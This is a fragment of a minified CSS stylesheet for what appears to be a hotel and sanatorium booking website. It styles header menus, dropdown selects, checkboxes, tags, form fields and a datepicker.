.logo__item,.main__top--menu.top__menu--black .logo .logo__item{opacity:0}._darken-color-header .main__top--menu .logo .logo__item_color,.main__top--menu.top__menu--black .logo .logo__item_color{opacity:1}._darken-color-header .main__top--menu .left ul li a,._darken-color-header .main__top--menu .right .panel_sign a,.main__top--menu.top__menu--black .left ul li a,.main__top--menu.top__menu--black .right .panel_sign a{color:#2b2a29;white-space:nowrap}._darken-color-header .main__top--menu .right a,.main__top--menu.top__menu--black .right a{color:#2b2a29}.fixed-header .main__top--menu,.hotels-nav-show .main__top--menu,.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.fixed-header .main__top--menu .top__menu,.hotels-nav-show .main__top--menu .top__menu,.sanatoriums-nav-show .main__top--menu .top__menu,.sandwich-menu-show .main__top--menu .top__menu{transition:all .2s linear}.fixed-header .main__top--menu .logo__item,.hotels-nav-show .main__top--menu .logo__item,.sanatoriums-nav-show .main__top--menu .logo__item,.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.fixed-header .main__top--menu .logo__item_color,.hotels-nav-show .main__top--menu .logo__item_color,.sanatoriums-nav-show .main__top--menu .logo__item_color,.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.fixed-header .main__top--menu .right a,.hotels-nav-show .main__top--menu .right a,.sanatoriums-nav-show .main__top--menu .right a,.sandwich-menu-show .main__top--menu .right a{color:#2b2a29;white-space:nowrap}.fixed-header .main__top--menu .left ul li a,.hotels-nav-show .main__top--menu .left ul li a,.sanatoriums-nav-show .main__top--menu .left ul li a,.sandwich-menu-show .main__top--menu .left ul li a{color:#000;white-space:nowrap}.fixed-header .main__top--menu .left path,.hotels-nav-show .main__top--menu .left path,.sanatoriums-nav-show .main__top--menu .left path,.sandwich-menu-show .main__top--menu .left path{stroke:#000}.main__top--menu .top__menu{align-items:center;display:flex;padding:15px 0;position:relative;width:100%;z-index:1}.main__top--menu .logo{flex-shrink:0;position:relative}.main__top--menu .logo__inner{position:relative}.main__top--menu .logo__item-img{max-height:38px;vertical-align:top}.main__top--menu .logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.main__top--menu .logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.main__top--menu .left{align-items:center;display:flex}.main__top--menu .left .list__menu{margin-left:40px}.main__top--menu .left ul{margin:0;padding:0}.main__top--menu .left ul li{display:inline-block;padding:0 9px}.main__top--menu .left ul li a{color:#fff;font-size:14px}.main__top--menu .left ul li a [class*=icon]{display:inline-block;margin-left:5px}.main__top--menu .right{margin-left:auto}.main__top--menu .right a{align-items:center;color:#fff;display:flex;font-size:14px}.main__top--menu .auth-menu{align-items:center;display:flex;width:100%}.main__top--menu .auth-menu__btn{line-height:1.3;margin-right:25px}.main__top--menu .auth-menu__btn_user{margin-left:0}.main__top--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px;margin-right:0}.main__top--menu .auth-menu__btn_sv .tooltip-mini{display:none}.main__top--menu .auth-menu__dropdown{margin-left:auto}.main__top--menu .auth-menu__icon{margin-right:5px}.main__top--menu .auth-menu__icon:before{display:inline-block}.main__top--menu .auth-menu__icon._right{margin:0 0 0 5px}.main__top--menu .auth-menu__text{display:block;max-width:70px;overflow:hidden;white-space:nowrap}.main__top--menu .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.sv-unavailable .main__top--menu .auth-menu__btn_sv{display:none}.theme-a .main__top--menu.top__menu--border .top__menu:after{border-color:#fff}.theme-a .main__top--menu.top__menu--black{color:#fff}.theme-a .main__top--menu.top__menu--black .top__menu{background:none}.theme-a .main__top--menu.top__menu--black .top__menu:after{border-color:#fff}._darken-color-header .theme-a .main__top--menu .logo__item,.theme-a .main__top--menu.top__menu--black .logo__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo__item_color,.theme-a .main__top--menu.top__menu--black .logo__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .left ul li a,._darken-color-header .theme-a .main__top--menu .right .panel_sign a,._darken-color-header .theme-a .main__top--menu .right a,.theme-a .main__top--menu.top__menu--black .left ul li a,.theme-a .main__top--menu.top__menu--black .right .panel_sign a,.theme-a .main__top--menu.top__menu--black .right a{color:#fff}.theme-a.fixed-header .main__top--menu,.theme-a.hotels-nav-show .main__top--menu,.theme-a.sanatoriums-nav-show .main__top--menu,.theme-a.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.theme-a.fixed-header .main__top--menu.top__menu--black .top__menu:after,.theme-a.hotels-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sanatoriums-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sandwich-menu-show .main__top--menu.top__menu--black .top__menu:after{border-color:#2b2a29}.theme-a.fixed-header .main__top--menu .logo__item,.theme-a.hotels-nav-show .main__top--menu .logo__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.theme-a.fixed-header .main__top--menu .logo__item_color,.theme-a.hotels-nav-show .main__top--menu .logo__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.theme-a.fixed-header .main__top--menu .right a,.theme-a.hotels-nav-show .main__top--menu .right a,.theme-a.sanatoriums-nav-show .main__top--menu .right a,.theme-a.sandwich-menu-show .main__top--menu .right a{color:#2b2a29}.theme-a.fixed-header .main__top--menu .left ul li a,.theme-a.hotels-nav-show .main__top--menu .left ul li a,.theme-a.sanatoriums-nav-show .main__top--menu .left ul li a,.theme-a.sandwich-menu-show .main__top--menu .left ul li a{color:#000}.theme-a.fixed-header .main__top--menu .left path,.theme-a.hotels-nav-show .main__top--menu .left path,.theme-a.sanatoriums-nav-show .main__top--menu .left path,.theme-a.sandwich-menu-show .main__top--menu .left path{stroke:#000}.theme-b .main__top--menu.top__menu--black .top__menu{background:none}.theme-new-year .main__top--menu .logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:36px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:33px}.check-black input[type=checkbox]{display:none}.check-black input[type=checkbox]+label{align-items:center;cursor:pointer;display:flex;line-height:1.2;margin-right:10px}.check-black input[type=checkbox]+label:before{background:none;border:1px solid #2b2a29;color:transparent;content:"";display:inline-block;height:35px;margin-right:10px;min-width:35px;vertical-align:bottom;width:35px}@media only screen and (min-width:1044px){.check-black input[type=checkbox]+label:before{height:20px;min-width:20px;width:20px}}.check-black input[type=checkbox]+label:active:before{opacity:1}.check-black input[type=checkbox]:checked+label:before{background:#2b2a29 url(/images-static/chekbox-white.svg) no-repeat 50%;background-size:14px 10px;color:#fff}.sel-light{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:none;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding-right:2.1em;text-overflow:"";transition:all .2s ease-in-out;width:auto}.sel-light::-ms-expand{display:none}.sel-light.sel-light{color:rgba(0,0,0,.7)}.sel-light.sel-light,.sel-light.sel-light:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select__step{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .9em) 50%;background-repeat:no-repeat;background-size:16px 9px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 1.5em 13px 10px;text-overflow:"";transition:all .2s ease-in-out;width:auto}.select__step::-ms-expand{display:none}.select__step.select__step{color:rgba(0,0,0,.7)}.select__step.select__step,.select__step.select__step:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select-a{font-size:15px;font-weight:400}.select-a,.select-a__value{display:flex;position:relative;width:100%}.select-a__value{align-items:center;color:#2b2a29;cursor:pointer;padding:0 35px 0 20px;z-index:101}.select-a__value-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select-a__value-icon{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;margin:0 6px 0 0;width:20px}.select-a__value-icon-canvas{max-height:100%;max-width:100%}.select-a__value-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;height:16px;margin:0 0 0 6px;position:relative;top:-.3em;width:16px}.select-a__value-icon_external .select-a__value-icon-canvas{font-size:6px}.select-a__button-toggle{align-items:center;color:#2b2a29;cursor:pointer;display:flex;font-size:10px;height:100%;justify-content:center;position:absolute;right:0;top:0;width:40px;z-index:110}.select-a__button-toggle-arrow{display:block}.select-a__search-input{background:none;border:0;color:#2b2a29;display:none;font-size:15px;height:100%;left:0;padding:0 35px 0 20px;position:absolute;top:0;width:100%;z-index:105}.select-a__search-input::-moz-placeholder{font-weight:400;opacity:.5}.select-a__search-input::placeholder{font-weight:400;opacity:.5}.select-a__search-notice{padding:10px 20px;text-align:center}.select-a__dropdown{background:#fff;box-shadow:0 3px 10px rgba(0,0,0,.05);color:#2b2a29;display:none;flex-direction:column;left:0;position:absolute;top:100%;width:100%;z-index:10001}.select-a__dropdown-inner{overflow:hidden}.select-a__dropdown-search{display:none;position:relative}.select-a__dropdown-search-input{background:#f3f3f3;border:0;border-radius:6px;color:#2b2a29;display:block;font-size:16px;height:44px;padding:0 40px 0 12px;width:100%}.select-a__dropdown-search-icon{color:#aaa;height:16px;margin-top:-8px;position:absolute;right:14px;top:50%;width:16px}.select-a__dropdown-button-back,.select-a__dropdown-button-close{display:none}.select-a__tabs-nav{align-items:flex-end;border-bottom:1px solid #e1e1e1;display:flex;justify-content:center;padding:7px 16px 0}.select-a__tabs-nav-item{background:#fff;border:1px solid transparent;border-bottom:0;color:#2b2a29;font-size:14px;font-weight:500;line-height:1.2;padding:6px 20px;position:relative;text-align:center;text-decoration:none;width:50%}.select-a__tabs-nav-item:hover{color:#e4002b;text-decoration:none}.select-a__tabs-nav-item.active{background:#f3f3f3;border-color:#e1e1e1;color:#2b2a29;padding-bottom:7px;top:1px}.select-a__tabs-items{margin-top:-1px}.select-a__tabs-item{display:none;max-height:400px;overflow:auto}.select-a__tabs-item-inner{overflow:hidden;position:relative}.select-a__tabs-item-inner>.select-a__list{margin-top:-1px}.select-a__tabs-item.active{display:block}.select-a__list{background:#fdfdfd}.select-a__item{cursor:pointer;font-size:14px;line-height:1.3}.select-a__item-text{align-items:flex-start;border-top:1px solid #e1e1e1;display:flex;padding:10px 12px 10px 20px;position:relative}.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.select-a__item-check{color:#e4002b;display:none;font-size:12px;position:absolute;right:15px;top:15px}.select-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:1px;width:16px}.select-a__item-icon-img{max-height:100%;max-width:100%}.select-a__item-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;display:flex;font-size:6px;height:16px;margin:0 0 0 auto;position:relative;top:0;width:16px}.select-a__item:has(.select-a__item-icon_external) .select-a__item-text-inner{margin-right:6px}.select-a__item b{font-weight:600}.select-a__item>.select-a__list{display:none}.select-a__item.expanded>.select-a__item-text{background:#fff}.select-a__item.expanded>.select-a__item-text .select-a__item-arrow{transform:scaleY(-1)}.select-a__item.expanded>.select-a__list{display:block}.select-a__item.selected>.select-a__item-text{background:rgba(228,0,43,.05)}.select-a__item.selected .select-a__item-check{display:block}.select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;padding:11px 20px;text-transform:uppercase}.select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent{margin-top:-1px}.select-a__item_parent .select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;text-transform:uppercase}.select-a__item_parent .select-a__item_parent.expanded>.select-a__item-text,.select-a__item_parent .select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent.expanded .select-a__item-arrow{color:#e4002b}.select-a__item_parent .select-a__item>.select-a__list{display:none}.select-a__item_parent.expanded>.select-a__item-text{background:#f3f3f3}.select-a__item_parent.expanded>.select-a__item-text>.select-a__item-arrow{color:#e4002b}.select-a__item_parent.expanded>.select-a__list{display:block}.select-a__item_parent.expanded>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a.disabled .select-a__value{cursor:default}.select-a.searching .select-a__item{display:none}.select-a.searching .select-a__item.found,.select-a.searching .select-a__item.found .select-a__item,.select-a.searching .select-a__item.found-child{display:block}.select-a.searching .select-a__tabs-nav{display:none}.select-a.searching .select-a__tabs-item{display:block}.select-a.expanded .select-a__value{z-index:10010}.select-a.expanded .select-a__value-icon,.select-a.expanded .select-a__value-text{display:none}.select-a.expanded .select-a__search-input{display:block;z-index:10010}.select-a.expanded .select-a__button-toggle{z-index:10010}.select-a.expanded .select-a__button-toggle-arrow{transform:scaleY(-1)}.select-a.expanded .select-a__dropdown{display:flex}.select-a_type-1{background:#fff;height:50px}.select-a_type-2{background:#fff;border:1px solid #aaa;height:40px}.select-a_type-2 .select-a__search-input,.select-a_type-2 .select-a__value{padding-left:15px}.select-a_type-2 .select-a__dropdown{margin-top:1px}.select-a_theme-rzdz .select-a__tabs-nav{flex-direction:row-reverse}@media only screen and (max-width:767.98px){.select-a__value{font-size:16px}.select-a__dropdown{height:100%;left:0;position:fixed;top:0}.select-a__dropdown-inner{display:flex;flex-direction:column;flex-grow:0;height:100%;overflow:visible;padding:60px 20px 0;position:relative}.select-a__dropdown-search{display:block;flex-shrink:0}.select-a__dropdown-button-back{font-size:18px;left:20px;top:20px;transform:scaleX(-1)}.select-a__dropdown-button-back,.select-a__dropdown-button-close{background:none;border:0;color:#2b2a29;display:flex;padding:0;position:absolute}.select-a__dropdown-button-close{font-size:14px;right:20px;top:21px}.select-a__tabs{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 44px)}.select-a__tabs-nav{border-bottom:1px solid #aaa;flex-shrink:0;margin:10px 0 0;padding:0}.select-a__tabs-nav-item{background:none;border:0;font-size:15px;padding:10px 20px}.select-a__tabs-nav-item:after{background:#e4002b;bottom:-1px;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.select-a__tabs-nav-item:hover{background:none}.select-a__tabs-nav-item.active{background:none;font-weight:700;padding-bottom:10px;top:0}.select-a__tabs-nav-item.active:after{display:block}.select-a__tabs-items{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 66px);margin:16px 0 0}.select-a__tabs-item{flex-grow:0;flex-shrink:1;height:100%;margin:0 -20px;max-height:none;padding:0 20px}.select-a__tabs-item-inner{display:flex;flex-direction:column;min-height:100%}.select-a__list{background:none}.select-a__item{margin-bottom:8px}.select-a__item-text{border-top:0;padding:10px 9px 10px 14px}.select-a__item-text:hover{background:none}.select-a__item-arrow,.select-a__item-check{right:12px}.select-a__item .select-a__item{margin-bottom:0}.select-a__item .select-a__item-text{border-top:1px solid #e1e1e1}.select-a__item_parent>.select-a__item-text{border-top:0;font-size:16px;padding:12px 20px 11px 14px;text-transform:none}.select-a__item_parent.expanded>.select-a__item-text:hover,.select-a__item_parent>.select-a__item-text:hover{background:#f3f3f3}.select-a__search-notice{align-items:center;display:flex;height:100%;padding:0 0 40px}.select-a__search-notice-text{width:100%}.select-a.expanded .select-a__button-toggle,.select-a.expanded .select-a__search-input,.select-a.expanded .select-a__value{z-index:auto}}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-primary.active,.btn-primary:active{background-color:#fff;background-image:none;color:#fff}.open>.btn-primary.dropdown-toggle{background-color:#025aa5;background-image:none;border-color:#01549b;color:#fff}label{display:inline-block;margin-bottom:.5rem}.swap__radio{display:flex;width:100%}.swap__radio .btn-radio{width:50%}.btn-check,.btn-radio{display:inline-block;position:relative}.btn-check .btn,.btn-radio .btn{width:100%}.btn-check input[type=checkbox],.btn-radio input[type=radio]{clip:rect(0,0,0,0);position:absolute}.btn-check input[type=checkbox]:checked+.btn,.btn-radio input[type=radio]:checked+.btn{background-color:#f3f3f3;background-image:none;box-shadow:inset 0 0 0 1px #2b2a29;color:#2b2a29}.btn-check input[type=checkbox]:focus+.btn,.btn-check input[type=checkbox]:hover+.btn{background-color:#fff;border-color:#01549b;color:#fff}.btn-radio input[type=radio]:focus+.btn,.btn-radio input[type=radio]:hover+.btn{border-color:#01549b;color:#000}.btn-check input[type=checkbox]:checked:focus+.btn,.btn-check input[type=checkbox]:checked:hover+.btn{border-color:#2b2a29;color:#fff;width:50%}.btn-radio input[type=radio]:checked:focus+.btn,.btn-radio input[type=radio]:checked:hover+.btn{color:#2b2a29}.tags-list{margin-bottom:15px}.tags-list._darken .tag{border-color:#2b2a29;color:#2b2a29}.tags-list._darken .tag:focus,.tags-list._darken .tag:hover{color:#2b2a29}.tags-list .tag{border:1px solid #fff;color:#fff;display:inline-block;font-size:12px;margin-bottom:5px;padding:5px 15px}.tags-list .tag:focus,.tags-list .tag:hover{color:#fff;text-decoration:none}.tags-a{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-a__item{margin:0 0 2px 30px}.tags-a__item-link{color:#aaa;position:relative}.tags-a__item-link-icon{color:#e4002b;display:none;font-size:14px;margin-top:-.5em;position:absolute;right:0;top:50%}.tags-a__item-link:hover{color:#2b2a29;text-decoration:none}.tags-a__item.active .tags-a__item-link{color:#2b2a29}.tags-a__item:nth-child(n+11){display:none}.tags-a__button-more{margin:0 0 2px 30px}.tags-a__button-more-link{color:#e4002b}.tags-a.expanded .tags-a__item:nth-child(n+11){display:block}.tags-a.expanded .tags-a__button-more{display:none}@media (hover:none){.tags-a__item-link:hover{color:#aaa}}@media only screen and (max-width:1043.98px){.tags-a{display:block;font-size:16px;margin-left:0}.tags-a__item{margin:0 0 16px}.tags-a__item:nth-child(n+11){display:block}.tags-a__item.active .tags-a__item-link{color:#2b2a29;display:block;padding-right:20px}.tags-a__item.active .tags-a__item-link-icon{display:block}.tags-a__button-more{display:none}}.tags-b{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-b__caption,.tags-b__item{margin:0 0 2px 30px}.tags-b__item-link{color:#aaa;position:relative}.tags-b__item-link:hover{color:#2b2a29}@media only screen and (max-width:767.98px){.tags-b{display:block;font-size:16px;margin-left:0}.tags-b__caption{display:block;margin:0 0 4px;width:100%}.tags-b__item{display:inline;margin:0 10px 0 0}}.learn__black--arrow{border-bottom:none;color:#2b2a29;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__black--arrow:focus,.learn__black--arrow:hover{color:#2b2a29;text-decoration:none}.learn__black--arrow .arrow{background:url(/images/_src/arrow__black.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.learn__white--arrow{color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__white--arrow span{border-bottom:1px solid #fff}.learn__white--arrow:focus,.learn__white--arrow:hover{color:#fff;text-decoration:none}.learn__white--arrow .arrow{background:url(/images/_src/arrow__reserve.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.check-button{flex-grow:1;position:relative;text-align:center}.check-button .check-button__inner{background:#fff;border:1px solid #aaa;color:#2b2a29;cursor:pointer;display:block;padding:12px 10px;position:relative}.check-button input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button input:checked~.check-button__inner{background:#f3f3f3;border:1px solid #2b2a29;color:#2b2a29;z-index:2}.check-button-a{display:block;position:relative;text-align:center}.check-button-a input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture{background:#2b2a29;border-color:#2b2a29}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_1{opacity:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_2{opacity:1}.check-button-a input:checked~.check-button-a__inner .check-button-a__title{color:#2b2a29}.check-button-a__inner{cursor:pointer;flex-direction:column}.check-button-a__inner,.check-button-a__picture{align-items:center;display:flex;position:relative}.check-button-a__picture{border:1px solid #aaa;border-radius:50%;height:44px;justify-content:center;margin:0 auto 6px;width:44px}.check-button-a__picture-inner{position:relative}.check-button-a__picture-img{display:block}.check-button-a__picture-img_2{left:0;opacity:0;position:absolute;top:0}.check-button-a__title{color:#aaa;display:block;font-size:12px;line-height:1.3}.check-button-b{display:inline-block;line-height:1.5;margin:0;padding-left:26px;position:relative;vertical-align:top}.check-button-b__text-addition{color:hsla(0,0%,53%,.9)}.check-button-b input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-b input~.check-button-b__icon{align-items:center;background:#fff;border:1px solid #2b2a29;cursor:pointer;display:flex;height:15px;justify-content:center;left:0;position:absolute;top:.25em;width:15px}.check-button-b input~.check-button-b__icon:after{content:"";display:none;position:relative}.check-button-b input:checked~.check-button-b__icon:after{display:block}.check-button-b input:disabled~.check-button-b__icon{cursor:default;opacity:.5}.check-button-b input:disabled~.check-button-b__text{opacity:.5}.check-button-b input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-white.svg);background-size:100% 100%;height:7px;width:11px}.check-button-b input[type=checkbox]:checked~.check-button-b__icon{background-color:#2b2a29}.check-button-b input[type=radio]~.check-button-b__icon{border-radius:50%}.check-button-b input[type=radio]~.check-button-b__icon:after{background-color:#2b2a29;border-radius:50%;height:9px;width:9px}.check-button-b_size-1{padding-left:32px}.check-button-b_size-1 input~.check-button-b__icon{height:20px;top:.2em;width:20px}.check-button-b_1{display:block;min-width:1em;padding:30px 0 0;text-align:center}.check-button-b_1 input~.check-button-b__icon{left:50%;margin-left:-.5em;top:0}.check-button-b_2{padding-left:32px}.check-button-b_2 .check-button-b__img{display:block}.check-button-b_2 input~.check-button-b__icon{background:#eee;border:1px solid #eee;height:16px;margin-top:-.5em;top:50%;width:16px}.check-button-b_2 input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-dark.svg)}.check-button-b_2 input[type=checkbox]:checked~.check-button-b__icon{background:#eee}.check-button-b_3 input~.check-button-b__icon{background:none}.check-button-c{align-items:center;background:#f3f3f3;color:#b8b8b7;cursor:pointer;display:flex;font-size:15px;line-height:1.2;padding:9px 14px;position:relative}.check-button-c input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-c__icon{align-items:center;color:#aaa;display:flex;font-size:20px;height:15px;justify-content:center;margin-right:8px;width:16px}.check-button-c__icon-canvas{flex-shrink:0}.check-button-c__icon_check{background:#eec4b3;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;margin:-8px 0 0;position:absolute;right:12px;top:50%;width:16px}.check-button-c__text{margin-right:8px}.check-button-c .btn-tooltip{display:flex;margin-left:auto;opacity:.4}.check-button-c .btn-tooltip .icon{background:rgba(0,0,0,.3);font-size:12px;height:16px;line-height:16px;width:16px}.check-button-c:hover{background:#fceee9}.check-button-c.active{background:#fceee9;color:#2b2a29;padding-right:38px}.check-button-c.active .check-button-c__icon{color:#e1541b}.check-button-c.active .check-button-c__icon_check{background:#e1541b;color:#fff;display:flex}.check-button-c.active .btn-tooltip{opacity:1}.check-buttons__item{margin-bottom:8px}.check-buttons__item_disabled{cursor:default;opacity:.7;pointer-events:none}.check-buttons_1{display:flex;margin-left:-30px}.check-buttons_1 .check-buttons__item{margin-bottom:0;padding-left:30px}.errors-form{color:#e4002b}.input-file{font-size:14px;line-height:1.3;position:relative}.input-file__button{border:1px dashed #aaa;color:#2b2a29;display:block;padding:15px 35px;position:relative;text-align:center}.input-file__button,.input-file__button:hover{text-decoration:none}.input-file__button-icon{color:#e4002b;display:block;font-size:14px;left:15px;margin-top:-.5em;position:absolute;top:50%}.input-file__input{left:0;opacity:0;position:absolute;top:0}.input-file__item{border:1px dashed #aaa;padding:15px 35px;position:relative;text-align:center}.input-file__item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.input-file__item-button-remove{color:#e4002b;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.input-file_selected .input-file__button_upload{display:none}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.form-group{margin-bottom:10px}.form-group_disabled{opacity:.5}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group-append,.input-group-prepend{display:flex}.form-control{background-color:#fff;border:1px solid #aaa;border-radius:0;color:#495057;display:block;font-size:15px;height:50px;line-height:1.5;padding:0 15px;width:100%}.form-group.invalid .form-control{border-color:#e4002b}.form-control:disabled{background:#f3f3f3}.form-control:focus{border-color:#2b2a29}.form-control_bg-none{background:none}.form-control_height-1{height:42px}.form-control_1{font-size:18px}.form-control_2{background:none;border-color:#2b2a29;font-size:18px}.form-control_3{background:#fff;border-color:#fff}.form-control_radius{border-radius:6px}.form-control_area{height:120px;padding-bottom:10px;padding-top:10px}.form-control_area-size-1{height:0;max-height:247px;min-height:67px;resize:none}.form-control_area-size-2{height:0;max-height:247px;min-height:50px;padding-top:12px;resize:none}.form-control_area-height-1{height:100px}.form-group-sum{align-items:center;display:flex}.form-group-sum__btn{background:none;border:none;color:#2b2a29;font-size:24px;line-height:1;padding:0}.form-group-sum__btn:focus,.form-group-sum__btn:hover{color:#e4002b;outline:none}.form-group-sum__btn.disabled{cursor:default;opacity:.3;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-group-sum__input{background:none;border:none;flex-basis:30px;max-width:30px;padding:0;text-align:center}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}input::-moz-placeholder,textarea::-moz-placeholder{font-weight:300}input::placeholder,textarea::placeholder{font-weight:300}.label-small{color:#656361;font-size:12px;font-weight:400;padding-bottom:2px}.form-grid_1{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.form-grid_1 .form-grid__item{display:flex;margin:-1px 0 0 -1px}.form-grid_1-1 .form-grid__item{flex-grow:1}.datepicker{position:relative}.datepicker__input-text{padding-right:40px}.datepicker__icon{color:#aaa;font-size:15px;margin-top:-8px;position:absolute;right:13px;top:50%}.theme-a .form-control_2{border-color:#fff;color:#fff}@media (max-width:767px){.form-control,.form-control_1,.form-control_2{font-size:16px}}.item-form{margin-bottom:15px}.item-form_margin-1{margin-bottom:10px}.item-form_margin-2{margin-bottom:0;margin-top:24px}.item-form_margin-3{margin-bottom:0;margin-top:34px}.item-form__caption{font-size:14px;margin-bottom:10px;position:relative}.item-form__caption .btn-tooltip{color:#787878;margin-top:-7px;position:absolute;right:0;top:50%}.item-form__caption_tooltip{padding-right:30px}.item-form__symbol-required{color:#d2222b}.item-form__field{position:relative}.item-form__input{transition:box-shadow .5s ease}.item-form__input_password{padding-right:40px}.item-form__input_password::-webkit-credentials-auto-fill-button{display:none}.item-form__input_password::-ms-clear,.item-form__input_password::-ms-reveal{display:none}.item-form__info{color:#787878;font-size:13px;line-height:1.3;margin-top:5px}.item-form__info_error{color:#d2222b;display:none}.item-form__link{margin-top:5px}.item-form__grid_1{display:flex}.item-form__grid_1 .item-form__grid-item_1{flex-grow:1}.item-form__button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.item-form__button-password-show:after,.item-form__button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.item-form__button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.item-form__button-password-show.shown:before{display:none}.item-form__button-password-show.shown:after{display:block}.item-form__part_hidden{display:none;margin-top:10px}.item-form_highlighted .item-form__input{box-shadow:0 0 5px #e4002b}.item-form_expanded .item-form__part_hidden{display:block}.item-form_invalid .item-form__input,.item-form_invalid .item-form__input:focus{border-color:#e4002b}.item-form_invalid .item-form__info_error{display:block}.item-form_disabled{opacity:.5}.form-a{background:#f3f3f3;padding:70px 25px 25px;position:relative}.form-a .form-control,.form-a .react-select-custom__control{background:none}.form-a__item{margin-bottom:15px}.form-a__item_btn-submit{padding-top:15px}.form-a__row_padding-1{padding-top:5px}.form-a__caption{margin-bottom:8px}.form-a__btn-close{color:#2b2a29;font-size:15px;position:absolute;right:25px;top:20px}.form-a__btn-close-icon{display:block}@media 